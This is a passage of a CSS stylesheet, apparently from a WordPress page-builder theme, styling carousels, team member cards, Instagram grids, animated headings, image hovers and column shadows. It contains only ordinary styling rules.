.owl-carousel:not(.product-big-image).dark .testimonial-content > a,
.owl-carousel:not(.product-big-image).dark .text-primary,
.owl-carousel:not(.product-big-image).dark .text-primary a,
.owl-carousel:not(.product-big-image).dark .text-secondary {
  color: #000 !important;
}
.owl-carousel:not(.product-big-image).light {
  color: #fff;
}
.owl-carousel:not(.product-big-image).light .testimonial-content > a,
.owl-carousel:not(.product-big-image).light .text-primary,
.owl-carousel:not(.product-big-image).light .text-primary a,
.owl-carousel:not(.product-big-image).light .text-secondary {
  color: #fff !important;
}
.owl-carousel:not(.product-big-image).light .owl-prev,
.owl-carousel:not(.product-big-image).light .owl-next {
  border-color: rgba(255,255,255,0.3);
}
.owl-carousel:not(.product-big-image).light .owl-prev:before,
.owl-carousel:not(.product-big-image).light .owl-next:before {
  color: rgba(255,255,255,0.3);
}
.owl-carousel:not(.product-big-image).light .owl-prev:hover,
.owl-carousel:not(.product-big-image).light .owl-next:hover {
  border-color: #fff;
}
.owl-carousel:not(.product-big-image).light .owl-prev:hover:before,
.owl-carousel:not(.product-big-image).light .owl-next:hover:before {
  color: #fff !important;
}
.owl-carousel:not(.product-big-image).light .owl-dot span {
  border: 1px solid rgba(255,255,255,0.3);
}
.owl-carousel:not(.product-big-image).light .owl-dot span:hover {
  border-color: #fff !important;
}
.owl-carousel:not(.product-big-image).light .owl-dot.active span,
.owl-carousel:not(.product-big-image).light .owl-dot:hover span {
  background: rgba(255,255,255,0.3);
}
.owl-carousel:not(.product-big-image).light .owl-dot.active span:hover,
.owl-carousel:not(.product-big-image).light .owl-dot:hover span:hover {
  background: #fff !important;
}
.owl-carousel:not(.product-big-image).products .product-item {
  margin-bottom: 0;
}
.owl-carousel:not(.product-big-image).products .product-item .price {
  margin-bottom: 0;
}
.owl-carousel:not(.product-big-image).products .owl-nav .owl-next,
.owl-carousel:not(.product-big-image).products .owl-nav .owl-prev {
  border: 0;
  position: absolute;
  display: block;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.owl-carousel:not(.product-big-image).products .owl-nav .owl-next .owl-nav-container,
.owl-carousel:not(.product-big-image).products .owl-nav .owl-prev .owl-nav-container {
  position: relative;
  top: -40px;
}
.owl-carousel:not(.product-big-image).products .owl-nav .owl-next i,
.owl-carousel:not(.product-big-image).products .owl-nav .owl-prev i {
  font-size: 30px !important;
}
.owl-carousel:not(.product-big-image).products .owl-nav .owl-next {
  right: 0px;
}
.owl-carousel:not(.product-big-image).products .owl-nav .owl-prev {
  left: 0px;
}
.owl-carousel:not(.product-big-image).products.color-light {
  color: #fff;
}
.owl-carousel:not(.product-big-image).products.color-light .owl-prev:before,
.owl-carousel:not(.product-big-image).products.color-light .owl-next:before {
  color: rgba(255,255,255,0.8);
}
.owl-carousel:not(.product-big-image).products.color-light .owl-prev:hover:before,
.owl-carousel:not(.product-big-image).products.color-light .owl-next:hover:before {
  color: #fff !important;
}
.owl-carousel:not(.product-big-image).products.color-light .owl-dot span {
  border: 1px solid rgba(255,255,255,0.8);
}
.owl-carousel:not(.product-big-image).products.color-light .owl-dot span:hover {
  border-color: #fff !important;
}
.owl-carousel:not(.product-big-image).products.color-light .owl-dot.active span,
.owl-carousel:not(.product-big-image).products.color-light .owl-dot:hover span {
  background: rgba(255,255,255,0.8);
}
.owl-carousel:not(.product-big-image).products.color-light .owl-dot.active span:hover,
.owl-carousel:not(.product-big-image).products.color-light .owl-dot:hover span:hover {
  background: #fff !important;
}
.owl-hide-arrows .owl-nav {
  display: none !important;
}
.owl-hide-dots .owl-dots {
  display: none !important;
}
.owl-testimonials .owl-nav .owl-prev,
.owl-instagram .owl-nav .owl-prev,
.owl-testimonials .owl-nav .owl-next,
.owl-instagram .owl-nav .owl-next {
  position: absolute;
  border: 2px solid rgba(51,51,51,0.5);
  -webkit-border-radius: 100%;
  border-radius: 100%;
  width: 52px;
  height: 52px;
  font-family: FontAwesome !important;
  line-height: 48px;
  font-size: 25px;
  -webkit-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  -moz-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  -o-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  -ms-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  text-align: center;
  cursor: pointer;
}
.owl-testimonials .owl-nav .owl-prev:hover,
.owl-instagram .owl-nav .owl-prev:hover,
.owl-testimonials .owl-nav .owl-next:hover,
.owl-instagram .owl-nav .owl-next:hover {
  border-color: #333;
}
.owl-testimonials .owl-nav .owl-prev:before,
.owl-instagram .owl-nav .owl-prev:before {
  color: rgba(51,51,51,0.5);
  content: "\f104";
  margin-right: 4px;
  -webkit-transition: color 200ms ease-in-out;
  -moz-transition: color 200ms ease-in-out;
  -o-transition: color 200ms ease-in-out;
  -ms-transition: color 200ms ease-in-out;
  transition: color 200ms ease-in-out;
}
.owl-testimonials .owl-nav .owl-prev:hover:before,
.owl-instagram .owl-nav .owl-prev:hover:before {
  color: #333 !important;
}
.owl-testimonials .owl-nav .owl-next:before,
.owl-instagram .owl-nav .owl-next:before {
  color: rgba(51,51,51,0.5);
  content: "\f105";
  margin-left: 4px;
  -webkit-transition: color 200ms ease-in-out;
  -moz-transition: color 200ms ease-in-out;
  -o-transition: color 200ms ease-in-out;
  -ms-transition: color 200ms ease-in-out;
  transition: color 200ms ease-in-out;
}
.owl-testimonials .owl-nav .owl-next:hover:before,
.owl-instagram .owl-nav .owl-next:hover:before {
  color: #333 !important;
}
ul.rdy_team {
  margin-left: 0 !important;
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}
ul.rdy_team .img {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  line-height: 0;
}
ul.rdy_team.animation-border a .img {
  cursor: pointer;
}
ul.rdy_team.animation-border .img {
  position: relative;
}
ul.rdy_team.animation-border .img:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: border-color 300ms ease;
  -moz-transition: border-color 300ms ease;
  -o-transition: border-color 300ms ease;
  -ms-transition: border-color 300ms ease;
  transition: border-color 300ms ease;
  border-style: solid;
  border-color: transparent;
}
ul.rdy_team.animation-border.animation-border-size-3 .img:before {
  border-width: 3px;
}
ul.rdy_team.animation-border.animation-border-size-5 .img:before {
  border-width: 6px;
}
ul.rdy_team.animation-border.animation-border-size-10 .img:before {
  border-width: 10px;
}
ul.rdy_team.animation-border.animation-border-size-15 .img:before {
  border-width: 15px;
}
ul.rdy_team.animation-border.animation-border-size-20 .img:before {
  border-width: 20px;
}
ul.rdy_team .info {
  font-size: 50px;
  display: block;
  color: #fff;
  position: absolute;
}
ul.rdy_team .info:before {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
}
.team-container {
  padding: 20px;
}
.team-container .team-wrapper {
  position: relative;
}
.team-container .rdy_separator {
  border-color: #333;
  margin-top: 20px;
  margin-bottom: 15px;
}
.team-container .team-desc > a {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.team-container .team-desc.align-center,
.team-container .team-desc.align-justify {
  text-align: center;
}
.team-container .team-desc.align-center .team-content,
.team-container .team-desc.align-justify .team-content {
  margin-right: 15px;
  margin-left: 15px;
}
.team-container .team-desc.align-justify .team-content {
  text-align: justify;
}
.team-container .team-desc.align-right {
  text-align: right;
}
.team-container .team-desc .rdy_separator {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
.team-container .team-desc .team-author .rdy_separator {
  border-color: #fff;
}
.team-container .team-desc .team-author .team-author-name {
  font-weight: bold;
  margin-top: 20px;
  margin-bottom: 6px;
}
.team-container .team-desc .team-author .team-author-name .fa {
  margin-left: 4px;
  vertical-align: super;
  font-size: 12px;
}
.team-container .team-desc .team-author p {
  font-size: 12px;
  margin-bottom: 0;
  line-height: 100%;
}
.team-container .team-desc .team-author a {
  color: #333;
}
.team-container .team-desc .team-author a:hover {
  color: anchor-color;
}
.team-container .team-desc .team-content {
  font-size: 11px;
}
.team-container .team-desc .team-content.with-job {
  margin-top: 25px;
}
.team-container .team-desc.no-separator .team-content {
  margin-top: 20px;
}
.team-container .team-desc .soc-ico {
  margin-top: 25px;
}
.team-container .team-desc .soc-ico a:not(.icon) {
  display: none !important;
}
.team-container .team-desc .soc-ico a {
  padding: 0 10px 10px 10px;
  color: #333;
  display: inline-block !important;
  font-size: 18px;
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  filter: alpha(opacity=60);
}
.team-container .team-desc .soc-ico a:hover {
  opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90);
}
.rdy_team .team-container.hover0 {
  margin-bottom: 50px;
}
.rdy_team .team-container.hover1 .team-content-wrapper {
  position: absolute;
  left: 20px;
  right: 20px;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy_team .team-container.hover1 .team-content-wrapper.valign-top {
  top: 20px;
}
.rdy_team .team-container.hover1 .team-content-wrapper.valign-middle {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  bottom: auto;
}
.rdy_team .team-container.hover1 .team-content-wrapper.valign-bottom {
  bottom: 20px;
}
.rdy_team .team-container.hover1 .team-desc {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 600ms ease;
  -moz-transition: opacity 600ms ease;
  -o-transition: opacity 600ms ease;
  -ms-transition: opacity 600ms ease;
  transition: opacity 600ms ease;
  color: #fff;
  padding: 20px;
}
.rdy_team .team-container.hover1 .team-desc:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(0,0,0,0.6);
}
.rdy_team .team-container.hover1 .team-desc .rdy_separator {
  border-color: #fff !important;
  opacity: 0.7 !important;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)" !important;
  filter: alpha(opacity=70) !important;
}
.rdy_team .team-container.hover1 .team-desc .soc-ico a {
  color: #fff;
}
.rdy_team .team-container.hover1 .team-desc .soc-ico a:hover {
  color: #fff;
}
.rdy_team .team-container.hover1 .team-desc:hover {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy_team .team-container.hover1 .team-desc .team-content p {
  color: #fff;
}
.rdy_team .team-container.hover1 .team-desc .team-author .team-author-name,
.rdy_team .team-container.hover1 .team-desc .team-author .team-author-name .fa,
.rdy_team .team-container.hover1 .team-desc .team-author p {
  color: #fff;
}
.rdy_team .team-container.hover1 .team-author .team-author-name {
  margin-top: 0 !important;
}
.rdy_team .team-container.hover1 .team-author .team-author-name a {
  color: #fff;
}
.rdy_team .team-container.hover1 .rdy_separator {
  border-color: #fff;
}
.rdy_team .team-container.hover2 .team-wrapper {
  overflow: hidden;
}
.rdy_team .team-container.hover2 .team-author .team-author-name,
.rdy_team .team-container.hover2 .team-author p {
  margin: 0 !important;
  padding: 0 !important;
}
.rdy_team .team-container.hover2 .soc-ico {
  margin-top: 8px;
}
.rdy_team .team-container.hover2 .team-desc {
  position: absolute;
  left: 0;
  right: 0;
  padding: 10px 20px;
  -webkit-transition: bottom 300ms;
  -moz-transition: bottom 300ms;
  -o-transition: bottom 300ms;
  -ms-transition: bottom 300ms;
  transition: bottom 300ms;
  width: 100%;
  bottom: -55%;
  background: #fff;
}
.rdy_team .team-container.hover2:hover .team-desc {
  bottom: 0;
}
.team-item {
  position: relative;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.team-item,
.team-item * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.team-item img {
  width: 100%;
  height: 100%;
}
.team-item {
  position: relative;
}
.team-item .img {
  position: relative;
}
.team-item .img:before {
  position: absolute;
  display: block;
  content: '';
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.team-item .info {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.team-item.circle,
.team-item.circle .info,
.team-item.circle .img,
.team-item.circle .img:before,
.team-item.circle .img img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.team-item.effect19.colored .info {
  background: #1a4a72;
  background: rgba(26,74,114,0.6);
}
.team-item.effect19 .info {
  background: #333;
  background: rgba(0,0,0,0.6);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.team-item.effect19:hover .info {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -o-transform: scale(0.8);
  -ms-transform: scale(0.8);
  transform: scale(0.8);
}
.rdy_image_hover {
  position: relative;
  display: inline-block;
  width: 100%;
}
.rdy_image_hover figure {
  position: relative;
  display: inline-block;
  max-width: 100%;
}
.rdy_image_hover figure img.active_image,
.rdy_image_hover figure img.hover_image,
.rdy_image_hover.hovered.show figure img.active_image,
.rdy_image_hover.hovered.show figure img.hover_image {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  transform: translateZ(0px);
}
.rdy_image_hover figure img.active_image {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  filter: alpha(opacity = 100);
  position: relative;
  display: block;
}
.rdy_image_hover figure img.hover_image {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  filter: alpha(opacity = 0);
}
.rdy_image_hover figure img.hover_image {
  position: absolute;
  top: 0;
  left: 0;
}
.rdy_image_hover figure:hover img.hover_image,
.rdy_image_hover.hovered.show figure img.hover_image {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  filter: alpha(opacity = 100);
}
.rdy_instagram ul {
  margin-bottom: 0px !important;
}
.rdy_instagram ul:not(.owl-carousel) {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.rdy_instagram ul.owl-carousel {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.rdy_instagram.gap-0 ul:not(.owl-carousel) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.rdy_instagram.gap-0 ul:not(.owl-carousel) li {
  padding: 0;
}
.rdy_instagram.gap-5 ul:not(.owl-carousel) {
  margin-left: -2.5px !important;
  margin-right: -2.5px !important;
}
.rdy_instagram.gap-5 ul:not(.owl-carousel) li {
  padding: 0 2.5px 5px;
}
.rdy_instagram.gap-10 ul:not(.owl-carousel) {
  margin-left: -5px !important;
  margin-right: -5px !important;
}
.rdy_instagram.gap-10 ul:not(.owl-carousel) li {
  padding: 0 5px 10px;
}
.rdy_instagram.gap-15 ul:not(.owl-carousel) {
  margin-left: -7.5px !important;
  margin-right: -7.5px !important;
}
.rdy_instagram.gap-15 ul:not(.owl-carousel) li {
  padding: 0 7.5px 15px;
}
.rdy_instagram.gap-20 ul:not(.owl-carousel) {
  margin-left: -10px !important;
  margin-right: -10px !important;
}
.rdy_instagram.gap-20 ul:not(.owl-carousel) li {
  padding: 0 10px 20px;
}
.rdy_instagram.gap-25 ul:not(.owl-carousel) {
  margin-left: -12.5px !important;
  margin-right: -12.5px !important;
}
.rdy_instagram.gap-25 ul:not(.owl-carousel) li {
  padding: 0 12.5px 25px;
}
.rdy_instagram.gap-30 ul:not(.owl-carousel) {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.rdy_instagram.gap-30 ul:not(.owl-carousel) li {
  padding: 0 15px 30px;
}
.rdy_instagram .owl-item li {
  list-style: none;
}
.rdy_instagram .owl-instagram {
  margin: 0;
}
.rdy_instagram .owl-instagram .owl-nav div {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: rgba(51,51,51,0.3);
}
.rdy_instagram .owl-instagram .owl-nav .owl-prev,
.rdy_instagram .owl-instagram .owl-nav .owl-next {
  line-height: 52px;
  border: 0 !important;
  -webkit-transition: background-color 200ms ease-in-out, border-color 200ms ease-in-out, color 200ms ease-in-out;
  -moz-transition: background-color 200ms ease-in-out, border-color 200ms ease-in-out, color 200ms ease-in-out;
  -o-transition: background-color 200ms ease-in-out, border-color 200ms ease-in-out, color 200ms ease-in-out;
  -ms-transition: background-color 200ms ease-in-out, border-color 200ms ease-in-out, color 200ms ease-in-out;
  transition: background-color 200ms ease-in-out, border-color 200ms ease-in-out, color 200ms ease-in-out;
}
.rdy_instagram .owl-instagram .owl-nav .owl-prev:before,
.rdy_instagram .owl-instagram .owl-nav .owl-next:before {
  position: relative;
  color: rgba(255,255,255,0.9);
  -webkit-transition: color 0.3s ease-in-out, left 0.3s ease-in-out, right 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out, left 0.3s ease-in-out, right 0.3s ease-in-out;
  -o-transition: color 0.3s ease-in-out, left 0.3s ease-in-out, right 0.3s ease-in-out;
  -ms-transition: color 0.3s ease-in-out, left 0.3s ease-in-out, right 0.3s ease-in-out;
  transition: color 0.3s ease-in-out, left 0.3s ease-in-out, right 0.3s ease-in-out;
}
.rdy_instagram .owl-instagram .owl-nav .owl-prev:hover,
.rdy_instagram .owl-instagram .owl-nav .owl-next:hover {
  background-color: rgba(51,51,51,0.6);
}
.rdy_instagram .owl-instagram .owl-nav .owl-prev:hover:before,
.rdy_instagram .owl-instagram .owl-nav .owl-next:hover:before {
  color: #fff !important;
}
.rdy_instagram .owl-instagram .owl-nav .owl-prev:hover:before {
  -webkit-animation-name: arrow-prev;
  -moz-animation-name: arrow-prev;
  -o-animation-name: arrow-prev;
  -ms-animation-name: arrow-prev;
  animation-name: arrow-prev;
  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  -o-animation-timing-function: linear;
  -ms-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  -o-animation-duration: 0.3s;
  -ms-animation-duration: 0.3s;
  animation-duration: 0.3s;
}
.rdy_instagram .owl-instagram .owl-nav .owl-next:hover:before {
  -webkit-animation-name: arrow-next;
  -moz-animation-name: arrow-next;
  -o-animation-name: arrow-next;
  -ms-animation-name: arrow-next;
  animation-name: arrow-next;
  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  -o-animation-timing-function: linear;
  -ms-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  -o-animation-duration: 0.3s;
  -ms-animation-duration: 0.3s;
  animation-duration: 0.3s;
}
.rdy_instagram .owl-instagram .owl-nav .owl-prev {
  left: 25px;
}
.rdy_instagram .owl-instagram .owl-nav .owl-next {
  right: 25px;
}
.rdy_instagram .owl-instagram.nav-outside .owl-nav .owl-prev {
  left: -60px;
}
.rdy_instagram .owl-instagram.nav-outside .owl-nav .owl-next {
  right: -60px;
}
.rdy_instagram li .image {
  position: relative;
  line-height: 0;
}
.rdy_instagram li .image a {
  position: absolute;
  display: block;
  z-index: 2;
  width: 100%;
  height: 100%;
}
.rdy_instagram li .image:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.rdy_instagram.hover-1 li .image:before {
  border: 0 solid #333;
  -webkit-transition: border 0.3s ease-in-out;
  -moz-transition: border 0.3s ease-in-out;
  -o-transition: border 0.3s ease-in-out;
  -ms-transition: border 0.3s ease-in-out;
  transition: border 0.3s ease-in-out;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.rdy_instagram.hover-2 li .image:before {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s ease-in-out;
  -moz-transition: opacity 0.3s ease-in-out;
  -o-transition: opacity 0.3s ease-in-out;
  -ms-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
}
.vc_custom_heading .rotate_m90 {
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
  -webkit-transform-origin: left top 0;
  -moz-transform-origin: left top 0;
  -o-transform-origin: left top 0;
  -ms-transform-origin: left top 0;
  transform-origin: left top 0;
  height: 0;
}
.vc_custom_heading .rotate_90 {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transform-origin: left top 0;
  -moz-transform-origin: left top 0;
  -o-transform-origin: left top 0;
  -ms-transform-origin: left top 0;
  transform-origin: left top 0;
  height: 0;
}
.vc_custom_heading h1,
.vc_custom_heading h2,
.vc_custom_heading h3,
.vc_custom_heading h4,
.vc_custom_heading h5,
.vc_custom_heading h6,
.vc_custom_heading p {
  position: relative;
}
.vc_custom_heading span.gradient {
  position: relative;
  z-index: 11;
  color: transparent;
}
.vc_custom_heading span.hilight.shadow1 {
  text-shadow: 0px 1px 3px rgba(0,0,0,0.5);
}
.vc_custom_heading span.hilight.shadow2 {
  text-shadow: 0px 2px 3px rgba(0,0,0,0.4);
}
.vc_custom_heading span.hilight.shadow3 {
  text-shadow: 0px 2px 5px rgba(0,0,0,0.3);
}
.vc_custom_heading span.hilight.shadow4 {
  text-shadow: 0px 2px 10px rgba(0,0,0,0.25);
}
.vc_custom_heading span.hilight.shadow5 {
  text-shadow: 0px 3px 5px rgba(0,0,0,0.22);
}
.vc_custom_heading span.hilight.shadow6 {
  text-shadow: 0px 5px 5px rgba(0,0,0,0.2);
}
.vc_custom_heading span.hilight.shadow7 {
  text-shadow: 0px 5px 10px rgba(0,0,0,0.25);
}
.vc_custom_heading span.hilight.shadow8 {
  text-shadow: 0px 5px 15px rgba(0,0,0,0.25);
}
.vc_custom_heading span.hilight.shadow9 {
  text-shadow: 0px 10px 15px rgba(0,0,0,0.26);
}
.vc_custom_heading span.hilight.shadow10 {
  text-shadow: 0px 10px 20px rgba(0,0,0,0.3);
}
.vc_custom_heading span.alt {
  position: absolute;
  z-index: 13;
  height: 120%;
  top: 0;
  left: 0;
  right: 0;
}
.vc_custom_heading span.alt .text {
  text-shadow: none;
  position: relative;
  -webkit-background-clip: text !important;
  -webkit-text-fill-color: transparent;
}
.vc_custom_heading h1,
.vc_custom_heading h2,
.vc_custom_heading h3,
.vc_custom_heading h4,
.vc_custom_heading h5,
.vc_custom_heading h6,
.vc_custom_heading p {
  line-height: 100%;
}
.vc_custom_heading.inline {
  display: inline-block;
}
.vc_custom_heading[data-text-animate="char"] span.hilight,
.vc_custom_heading[data-text-animate="word"] span.hilight {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.vc_custom_heading[data-text-animate="char"].text-animation-triggered span.hilight.blast-root,
.vc_custom_heading[data-text-animate="word"].text-animation-triggered span.hilight.blast-root {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.vc_custom_heading[data-text-animate="char"] span.hilight .blast-root {
  display: inline-block;
}
.vc_custom_heading[data-text-animate="char"] span.hilight em {
  font-style: normal;
}
.wpb_single_image {
  position: relative;
}
.wpb_single_image.inline {
  float: left;
}
.wpb_single_image p {
  padding-top: 8px;
  padding-bottom: 10px;
}
.wpb_single_image .img-overlay,
.wpb_single_image .img-overlay canvas {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.wpb_single_image .img-overlay canvas {
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  filter: alpha(opacity=60);
}
.wpb_single_image .img-overlay.glitch canvas {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.vc_row.rdy-canvas-effect {
  overflow: hidden;
}
.vc_row.rdy-canvas-effect .fx-motion {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.6s ease-in-out;
  -moz-transition: opacity 0.6s ease-in-out;
  -o-transition: opacity 0.6s ease-in-out;
  -ms-transition: opacity 0.6s ease-in-out;
  transition: opacity 0.6s ease-in-out;
}
.vc_row.rdy-canvas-effect .fx-motion.loaded {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.vc_row .fx-motion {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  min-width: 100%;
}
.vc_row .fx-motion img {
  display: block;
  width: 100%;
  height: auto;
  margin: 0;
  padding: 0;
  max-width: none;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.vc_row .fx-motion canvas {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy_latest_post ul li {
  padding: 0;
}
.rdy_latest_post .post_infos {
  display: block;
  margin-bottom: 10px;
}
.rdy_latest_post .read-more {
  display: block;
}
.rdy_latest_post .read-more.bold {
  font-weight: bold;
}
.rdy_latest_post .boxes_image {
  margin-bottom: 20px;
}
.rdy_latest_post.image_in_box h3 {
  line-height: 100% !important;
  margin-bottom: 10px;
}
.rdy_latest_post.image_in_box .latest_post_image {
  width: 33%;
  float: left;
  padding-right: 20px;
}
.rdy_latest_post.image_in_box .latest_post_text {
  width: 65%;
  float: left;
}
.rdy_latest_post.background-white ul li .latest_post {
  background: #fff;
}
.vc_row.vc_row-o-content-bottom {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: end;
  -moz-box-align: end;
  -o-box-align: end;
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.vc_column_container.hover-shadow > .vc_column-inner {
  z-index: 2;
  position: relative;
}
.vc_column_container.hover-shadow > .vc_column-inner:hover {
  z-index: 3;
}
html.no-touch .vc_column_container.hover-shadow.move-top:hover> .vc_column-inner {
  -webkit-transform: translateY(-4px);
  -moz-transform: translateY(-4px);
  -o-transform: translateY(-4px);
  -ms-transform: translateY(-4px);
  transform: translateY(-4px);
}
html.no-touch .vc_column_container.shadow1.hover-shadow:hover> .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow1.hover-shadow:hover img {
  -webkit-box-shadow: 0 0 5px 2px rgba(0,0,0,0.15);
  box-shadow: 0 0 5px 2px rgba(0,0,0,0.15);
}
html.no-touch .vc_column_container.shadow2.hover-shadow:hover> .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow2.hover-shadow:hover img {
  -webkit-box-shadow: 0 0 10px 5px rgba(0,0,0,0.2);
  box-shadow: 0 0 10px 5px rgba(0,0,0,0.2);
}
html.no-touch .vc_column_container.shadow3.hover-shadow:hover> .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow3.hover-shadow:hover img {
  -webkit-box-shadow: 0 0 15px 7px rgba(0,0,0,0.2);
  box-shadow: 0 0 15px 7px rgba(0,0,0,0.2);
}
html.no-touch .vc_column_container.shadow4.hover-shadow:hover> .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow4.hover-shadow:hover img {
  -webkit-box-shadow: 0 0 30px 1px rgba(0,0,0,0.3);
  box-shadow: 0 0 30px 1px rgba(0,0,0,0.3);
}
html.no-touch .vc_column_container.shadow5.hover-shadow:hover> .vc_column-inner,
